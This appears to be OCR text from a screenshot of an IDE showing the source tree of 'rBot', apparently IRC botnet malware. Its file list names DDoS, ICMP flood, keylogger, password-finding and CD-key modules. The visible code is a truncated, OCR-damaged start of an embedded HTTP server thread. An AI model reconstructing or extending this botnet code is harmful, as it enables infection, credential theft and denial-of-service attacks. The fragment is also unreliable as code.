 rBot - Microsoft Visual C++ - [httpd.cpp]
File Edit View Insert Project Build Tools Window Help
spam
(Globals) (All global members) HTTP_Server_Thread
cdkeys.cpp
crc32.cpp
crypt.cpp
dcc.cpp
ddos.cpp
download.cpp
driveinfo.cpp
ehandler.cpp
findfile.cpp
findpass.cpp
fphost.cpp
ftpd.cpp
httpd.cpp
icmpflood.cpp
ident.cpp
irc_send.cpp
keylogger.cpp
loaddlls.cpp
misc.cpp
ClassView FileView
#include "includes.h"
#include "functions.h"
#include "externs.h"
#ifndef NO_HTTPD
DWORD WINAPI HTTP_Server_Thread(LPVOID param)
{
HTTPD httpd = *((HTTPD *)param);
HTTPD *httpds = (HTTPD *)param;
httpds->info = TRUE;
char sendbuf[IRCLINE], buffer[4096], rBuffer[4096], file[MAX_PATH
int gsin_len;
unsigned int i,r,b, max;
unsigned long mode = 1;
SOCKET gsock, ssock;
SOCKADDR_IN gsin, ssin;
memset(&ssin, 0, sizeof(ssin));
ssin.sin_family = AF_INET;
ssin.sin_port = fhtons((unsigned short)httpd.port);
ssin.sin_addr.s_addr = INADDR_ANY;
if ((ssock = fsocket(AF_INET, SOCK_STREAM, 0)) != INVALID_SOCKET
threads[httpd.threadnum].sock = ssock;
Build Debug Find in Files 1 Find in Files 2 Results